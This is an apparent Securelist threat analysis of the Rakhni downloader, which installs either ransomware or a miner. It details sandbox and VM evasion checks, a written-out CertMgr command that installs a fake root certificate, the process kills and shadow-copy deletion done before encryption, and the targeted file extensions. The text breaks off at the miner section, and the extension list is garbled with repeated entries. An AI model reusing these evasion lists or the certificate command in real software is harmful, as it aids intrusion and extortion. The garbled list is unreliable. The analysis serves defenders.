# To crypt, or to mine – that is the question

SL securelist.com/to-crypt-or-to-mine-that-is-the-question/86307/



#### Authors

Expert Egor Vasilenko
 Expert Orkhan Mamedov

Way back in 2013 our malware analysts spotted the first malicious samples related to the Trojan-Ransom.Win32.Rakhni family. That was the starting point for this long-lived Trojan family, which is still functioning to this day. During that time the malware writers have changed:

- the way their Trojans get keys (from locally generated to received from the C&C);
- the algorithms used (from using only a symmetric algorithm, through a commonly used scheme of symmetric + asymmetric, to 18 symmetric algorithms used simultaneously);
- the crypto-libraries (LockBox, AESLib, DCPcrypt);
- the distribution method (from spam to remote execution).

Now the criminals have decided to add a new feature to their creation – a mining capability. In this article we describe a downloader that decides how to infect the victim: with a cryptor or with a miner.

# Distribution

# **Geography of attacks**



Geography of Trojan-Downloader.Win32.Rakhni

Top five countries attacked by Trojan-Downloader.Win32.Rakhni (ranked by percentage of users attacked):

|   | Country            | %*     |
|---|--------------------|--------|
| 1 | Russian Federation | 95.57% |
| 2 | Kazakhstan         | 1.36%  |
| 3 | Ukraine            | 0.57%  |
| 4 | Germany            | 0.49%  |
| 5 | India              | 0.41%  |

\* Percentage of unique users attacked in each country by Trojan-Downloader.Win32.Rakhni, relative to all users attacked by this malware

## Infection vector

As far as we know, spam campaigns are still the main way of distributing this malware.



Email with malicious attachment

After opening the email attachment, the victim is prompted to save the document and enable editing.



Attached Word document

The victim is expected to double-click on the embedded PDF file. But instead of opening a PDF the victim launches a malicious executable.

| <u>+</u> |                                             |                                                               |                                |                          |  |
|----------|---------------------------------------------|---------------------------------------------------------------|--------------------------------|--------------------------|--|
| Акт се   | ерки (1 кварта                              | ал)                                                           |                                | 1_квартал.pdf            |  |
| _        |                                             |                                                               |                                |                          |  |
| 😗 User   | Account Control                             |                                                               |                                | ×                        |  |
| Û        | Do you want<br>unknown puł                  | to allow the follo<br>plisher to make cl                      | wing progran<br>hanges to this | n from an<br>s computer? |  |
|          | Program name:<br>Publisher:<br>File origin: | AdobeReaderPlugin.<br><b>Unknown</b><br>Hard drive on this co | exe<br>omputer                 |                          |  |
| ⊗ sr     | now details                                 |                                                               | Yes                            | No                       |  |
|          |                                             | <u>Chan</u>                                                   | <u>ge when these no</u>        | tifications appear       |  |
|          |                                             |                                                               |                                |                          |  |

UAC window shown before the Trojan starts

# Downloader

## **General information**

The downloader is an executable file written in Delphi. To complicate analysis, all strings inside the malware are encrypted with a simple substitution cipher.

After execution, the downloader displays a message box with an error text. The purpose of this message is to explain to the victim why no PDF file opened.



Fake error message

To hide the presence of the malicious software in the system the malware developer made their creation look like the products of Adobe Systems. This is reflected in the icon, the name of the executable file and the fake digital signature that uses the name Adobe Systems Incorporated. In addition, before installing the payload the downloader sends an HTTP request to the address www.adobe.com.

# **Environment checks**

After the message box is closed the malware performs a number of checks on the infected machine:

Self path check

- The name should contain the substring AdobeReader
- The path should contain one of the following substrings:
  - ITEMP
  - TMP
  - STARTUP
  - CONTENT.IE
- Registry check

Checks that in the registry there is no value HKCU\Software\Adobe\DAVersion and, if so, the malware creates the value HKCU\Software\Adobe\DAVersion = True and continues its work

Running processes check

- Checks that the count of running processes is greater than 26
- Checks that none of the processes listed in the table below are present.

| alive.exe             | filewatcherservice.exe       | ngvmsvc.exe        | sandboxierpcss.exe        |
|-----------------------|------------------------------|--------------------|---------------------------|
| analyzer.exe          | fortitracer.exe              | nsverctl.exe       | sbiectrl.exe              |
| angar2.exe            | goatcasper.exe               | ollydbg.exe        | sbiesvc.exe               |
| apimonitor.exe        | GoatClientApp.exe            | peid.exe           | scanhost.exe              |
| apispy.exe            | hiew32.exe                   | perl.exe           | scktool.exe               |
| apispy32.exe          | hookanaapp.exe               | petools.exe        | sdclt.exe                 |
| asura.exe             | hookexplorer.exe             | pexplorer.exe      | sftdcc.exe                |
| autorepgui.exe        | httplog.exe                  | ping.exe           | shutdownmon.exe           |
| autoruns.exe          | icesword.exe                 | pr0c3xp.exe        | sniffhit.exe              |
| autorunsc.exe         | iclicker-<br>release.exe.exe | prince.exe         | snoop.exe                 |
| autoscreenshotter.exe | idag.exe                     | procanalyzer.exe   | spkrmon.exe               |
| avctestsuite.exe      | idag64.exe                   | processhacker.exe  | sysanalyzer.exe           |
| avz.exe               | idaq.exe                     | processmemdump.exe | syser.exe                 |
| behaviordumper.exe    | immunitydebugger.exe         | procexp.exe        | systemexplorer.exe        |
| bindiff.exe           | importrec.exe                | procexp64.exe      | systemexplorerservice.exe |
| BTPTraylcon.exe       | imul.exe                     | procmon.exe        | sython.exe                |
| capturebat.exe        | Infoclient.exe               | procmon64.exe      | taskmgr.exe               |
| cdb.exe               | installrite.exe              | python.exe         | taslogin.exe              |
| cff explorer.exe      | ipfs.exe                     | pythonw.exe        | tcpdump.exe               |

| clicksharelauncher.exe | iprosetmonitor.exe | qq.exe                  | tcpview.exe                            |
|------------------------|--------------------|-------------------------|----------------------------------------|
| closepopup.exe         | iragent.exe        | qqffo.exe               | timeout.exe                            |
| commview.exe           | iris.exe           | qqprotect.exe           | totalcmd.exe                           |
| cports.exe             | joeboxcontrol.exe  | qqsg.exe                | trojdie.kvp                            |
| crossfire.exe          | joeboxserver.exe   | raptorclient.exe        | txplatform.exe                         |
| dnf.exe                | lamer.exe          | regmon.exe              | virus.exe                              |
| dsniff.exe             | LogHTTP.exe        | regshot.exe             | vx.exe                                 |
| dumpcap.exe            | lordpe.exe         | RepMgr64.exe            | winalysis.exe                          |
| emul.exe               | malmon.exe         | RepUtils32.exe          | winapioverride32.exe                   |
| ethereal.exe           | mbarun.exe         | RepUx.exe               | windbg.exe                             |
| ettercap.exe           | mdpmon.exe         | runsample.exe           | windump.exe                            |
| fakehttpserver.exe     | mmr.exe            | samp1e.exe              | winspy.exe                             |
| fakeserver.exe         | mmr.exe            | sample.exe              | wireshark.exe                          |
| Fiddler.exe            | multipot.exe       | sandboxiecrypto.exe     | xxx.exe                                |
| filemon.exe            | netsniffer.exe     | sandboxiedcomlaunch.exe | ZID Updater File Writer<br>Service.exe |

- Computer name check
  - The name of the computer shouldn't contain any of the following substrings:
    - -MALTEST
    - AHNLAB
    - WILBERT-
    - FIREEYES-
    - CUCKOO
    - RSWT-
    - FORTINET-
    - GITSTEST
  - Calculates an MD5 digest of the computer name in lower case and compares it with a hundred denylisted values
- IP address check

Obtains the external IP address of the machine and compares it with hardcoded values.

Virtual machine check

- Checks that the following registry keys don't exist:
  - HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Oracle VM VirtualBox Guest Additions
  - HKLM\SOFTWARE\Oracle\VirtualBox Guest Additions
  - HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Sandboxie
  - HKLM\SYSTEM\ControlSet002\Enum\VMBUS
  - HKLM\HARDWARE\ACPI\DSDT\VBOX
  - HKLM\HARDWARE\ACPI\DSDT\VirtualBox
  - HKLM\HARDWARE\ACPI\DSDT\Parallels Workstation
  - HKLM\HARDWARE\ACPI\DSDT\PRLS
  - HKLM\HARDWARE\ACPI\DSDT\Virtual PC
  - HKLM\HARDWARE\ACPI\SDT\AMIBI
  - HKLM\HARDWARE\ACPI\DSDT\VMware Workstation
  - HKLM\HARDWARE\ACPI\DSDT\PTLTD
  - HKLM\SOFTWARE\SandboxieAutoExec
  - HKLM\SOFTWARE\Classes\Folder\shell\sandbox
- Checks that the following registry values don't exist:
  - HKLM\SOFTWARE\Microsoft\Windows
    - NT\CurrentVersion\OpenGLDrivers\VBoxOGL\DII=VBoxOGL.dll
  - HKLM\\SYSTEM\CurrentControlSet\services\Disk\Enum\0=Virtual
  - HKLM\\SYSTEM\ControlSet001\Control\SystemInformation\SystemProductName=VirtualBox
- Checks that none of the processes listed in the table below are present.

| prlcc.exe         | VGAuthService.exe | vmsrvc.exe             | vmware-tray.exe            |
|-------------------|-------------------|------------------------|----------------------------|
| pritools.exe      | vmacthlp.exe      | vmtoolsd.exe           | vmware-usbarbitrator.exe   |
| SharedIntApp.exe  | vmicsvc.exe       | vmusrvc.exe            | vmware-usbarbitrator64.exe |
| TPAutoConnect.exe | vmnat.exe         | vmware-authd.exe       | vmwaretray.exe             |
| TPAutoConnSvc.exe | vmnetdhcp.exe     | vmware-converter-a.exe | vmwareuser.exe             |
| VBoxService.exe   | vmount2.exe       | vmware-converter.exe   | xenservice.exe             |
| VBoxTray.exe      | VMRemoteGuest.exe | vmware-hostd.exe       |                            |

If at least one of the performed checks fails, the downloader ends the process.

## Installation of certificates

The downloader installs a root certificate that's stored in its resources. All downloaded malicious executables are signed with this certificate. We have found fake certificates that claim to have been issued by Microsoft Corporation and Adobe Systems Incorporated.

| GR Certificate                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|---|
| General Details Certification Path                                                                                                    |   |
| Certificate Information                                                                                                    |   |
| This CA Root certificate is not trusted. To enable trust,<br>install this certificate in the Trusted Root Certification<br>Authorities store. |   |
|                                                                                                    |   |
| Issued to: Microsoft Corporation                                                                                                    |   |
| Issued by: Microsoft Corporation                                                                                                    |   |
| Valid from 28.02.2018 to 01.01.2040                                                                                                    |   |
| Install Certificate Issuer Statement                                                                                                    |   |
| ОК                                                                                                    |   |

Fake Microsoft Corporation certificate



Fake Adobe Systems Incorporated certificate

Certificates are installed using the standard utility CertMgr.exe that's also stored in the downloader's resources.



Resources contained in the downloader executable file

Before installing the certificate, the downloader drops the necessary files from the resources to the %TEMP% directory.

|                        | C:\Users\User\A | opData\Local\Temp |
|------------------------|-----------------|-------------------|
| n Name                 |                 |                   |
|                        |                 |                   |
| CR_9AD3F.tmp           |                 |                   |
| Low                    |                 |                   |
| 179mqn7h0c.cer         |                 |                   |
| AdobeReaderPlugin.exe  |                 |                   |
| CertMgr.exe            |                 |                   |
| CVR50C.tmp.cvr         |                 |                   |
| CVRD4FD.tmp.cvr        |                 |                   |
| FXSAPIDebugLogFile.txt |                 |                   |

Fake certificate and CertMgr.exe utility

It then executes the following command:

CertMgr.exe -add -c 179mqn7h0c.cer -s -r localMachine root

## The main decision

The decision to download the cryptor or the miner depends on the presence of the folder %AppData%\Bitcoin. If the folder exists, the downloader decides to download the cryptor. If the folder doesn't exist and the machine has more than two logical processors, the miner will be downloaded. If there's no folder and just one logical processor, the downloader jumps to its worm component, which is described below in the corresponding part of the article.

#### **Cryptor decision**

The Trojan downloads a password-protected archive that contains a cryptor module. The archive will be downloaded to the startup directory (C:\Documents and Settings\username\Start Menu\Programs\Startup) and then the downloader will unpack it using the command line WinRAR tool. The cryptor executable will have the name taskhost.exe.

After execution, the cryptor performs an environment check like the installer; in addition, it will check that it's running after the downloader decision (by checking the registry value HKCU\Software\Adobe\DAVersion is present).

Interestingly, the cryptor only starts working if the system has been idle for at least two minutes. Before encrypting files, the cryptor terminates the following processes:

| 1cv7s.exe   | Foxit Advanced PDF Editor.exe | mspaint.exe   | soffice.exe       |
|-------------|-------------------------------|---------------|-------------------|
| 1cv8.exe    | Foxit Phantom.exe             | mysqld.exe    | sqlservr.exe      |
| 1cv8c.exe   | Foxit PhantomPDF.exe          | NitroPDF.exe  | sqlwriter.exe     |
| 7zFM.exe    | Foxit Reader.exe              | notepad.exe   | STDUViewerApp.exe |
| acad.exe    | FoxitPhantom.exe              | OUTLOOK.EXE   | SumatraPDF.exe    |
| Account.EXE | FoxitReader.exe               | PDFMaster.exe | thebat.exe        |
| Acrobat.exe | FreePDFReader.exe             | PDFXCview.exe | thebat32.exe      |

| AcroRd32.exe  | gimp-2.8.exe         | PDFXEdit.exe          | thunderbird.exe         |
|---------------|----------------------|-----------------------|-------------------------|
| architect.exe | GSmeta.exe           | pgctl.exe             | ThunderbirdPortable.exe |
| bricscad.exe  | HamsterPDFReader.exe | Photoshop.exe         | VISIO.EXE               |
| Bridge.exe    | Illustrator.exe      | Picasa3.exe           | WebMoney.exe            |
| CorelDRW.exe  | InDesign.exe         | PicasaPhotoViewer.exe | WinDjView.exe           |
| CorelPP.exe   | iview32.exe          | postgres.exe          | WinRAR.exe              |
| EXCEL.EXE     | KeePass.exe          | POWERPNT.EXE          | WINWORD.EXE             |
| fbguard.exe   | Magnat2.exe          | RdrCEF.exe            | wlmail.exe              |
| fbserver.exe  | MSACCESS.EXE         | SmWiz.exe             | wordpad.exe             |
| FineExec.exe  | msimn.exe            | soffice.bin           | xnview.exe              |

In addition, if there is no avp.exe process running, the cryptor removes volume shadow copies.

The cryptor encrypts files with the following extensions:

".ebd", ".jbc", ".pst", ".ost", ".tib", ".tbk", ".bak", ".bac", ".abk", ".as4", ".asd", ".ashbak", ".backup", ".bck",
".bdb", ".bk1", ".bkc", ".bkf", ".bkp", ".boe", ".bpa", ".bpd", ".bup", ".cmb", ".fbf", ".fbw", ".fh", ".ful", ".gho",
".ipd", ".nb7", ".nba", ".nbd", ".nbf", ".nbi", ".nbu", ".nco", ".oeb", ".old", ".qic", ".sn1", ".sn2", ".sna", ".spi",
".stg", ".uci", ".win", ".xbk", ".iso", ".htm", ".html", ".mht", ".p7", ".p7c", ".pem", ".sgn", ".sec", ".cer", ".csr",
".djvu", ".der", ".stl", ".crt", ".p7b", ".pfx", ".fb", ".fb2", ".tif", ".tiff", ".pdf", ".doc", ".docx", ".docm", ".rtf", ".xls",
".xlsx", ".xlsm", ".ppt", ".pptx", ".ppsx", ".txt", ".cdr", ".jpe", ".jpg", ".jpeg", ".png", ".bmp", ".jiff", ".jpf", ".ply",
".pov", ".raw", ".cf", ".cfn", ".tbn", ".xcf", ".xof", ".key", ".eml", ".tbb", ".dwf", ".egg", ".fc2", ".fcz", ".fg", ".fp3",
".bkt", ".dxl", ".edb", ".eql", ".mdb", ".mxl", ".sql", ".sqlite", ".sqlite3", ".sqlitedb", ".kdb", ".dbt", ".dbt", ".kdb", ".dbt", ".dbt", ".dbt", ".dbt", ".dbt", ".dbt", ".dbt", ".dbt", ".dbt", ".dbt", ".dbt", ".dbt", ".dbt", ".cf", ".cf

After encryption the file extension will be changed to .neitrino.

Files are encrypted using an RSA-1024 encryption algorithm. The information necessary to decrypt the files is sent to the attacker by email.

In each encrypted directory, the cryptor creates a MESSAGE.txt file with the following contents:



Ransom note

#### Miner decision

